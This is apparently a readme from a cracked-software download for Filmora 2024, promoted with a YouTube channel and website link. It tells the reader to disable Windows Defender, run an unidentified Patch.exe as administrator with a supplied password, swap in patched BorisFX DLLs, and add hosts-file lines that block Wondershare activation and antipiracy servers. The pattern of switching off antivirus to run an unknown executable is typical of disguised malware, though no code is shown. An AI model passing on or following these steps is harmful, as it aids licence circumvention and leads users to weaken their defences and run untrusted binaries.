 -----------------------------------------------------
I HELP YOU! ------- FILMORA 2024
-----------------------------------------------------

Step 1: Disable Defender.

Step 2: Unzip Installer.rar

Step 3: Filmora.exe

Step 4: Open Crack/ copy Patch.exe to C:\Users\You_User\AppData\Local\Wondershare\Wondershare Filmora\13.0.60.5095 or open the file location directly using the shortcut

Step 5: Run Patch.exe as administrator and use password: cgpersia-zmco

Step 6: Finish the installation

[Optional!]

Extra: BorisFX & NewBlueFX pATCH Replace the 2 patched files (.dll) in this folder: C:\Program Files\BorisFX\ContinuumOFX\16\lib\

[*This could be important.*]
Host: Add these lines to the Host file:

127.0.0.1 platform.wondershare.com
127.0.0.1 activation.cyberlink.com
127.0.0.1 pc-api.wondershare.cc
127.0.0.1 analytics.wondershare.cc
127.0.0.1 cloud-api.wondershare.cc
127.0.0.1 sparrow.wondershare.com
127.0.0.1 wae.wondershare.cc
127.0.0.1 api.wondershare.com
127.0.0.1 antipiracy.wondershare.com
127.0.0.1 wondershare.com
127.0.0.1 mail.insidews.wondershare.com
127.0.0.1 accounts.wondershare.com

----------------------------Enjoy, don't forget to leave a comment on the website about filmora!---------------------------------

----------------------------Channel:
https://www.youtube.com/channel/UCTfzxOgkCBW6NHuzG8Sa6GA
-------------------------------------

----------------------------Website: https://ihelpyou.click/
----------------------------------------------------------------------